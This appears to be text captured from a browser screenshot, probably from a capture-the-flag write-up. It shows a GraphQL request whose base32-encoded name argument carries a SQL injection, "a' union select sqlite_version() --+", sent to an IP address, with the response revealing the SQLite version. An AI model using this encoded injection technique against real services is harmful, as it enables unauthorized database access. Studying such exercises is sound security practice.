 Load URL
http://182.254.247.127:3001/graphql
Split URL
Execute
Enable Post data Enable Referrer
Post data
query={ getscorebyyourname(name: "METSA5LONFXW4IDTMVWGKY3UEBZXC3DJORSV65TFOJZWS33OFAUSALJNFM======"){ name score } }
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'name',
"a' union select sqlite_version() --+"), (u'score', '3.11.0')]))])
查看器 控制台 调试器 { } 样式编辑器 性能
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS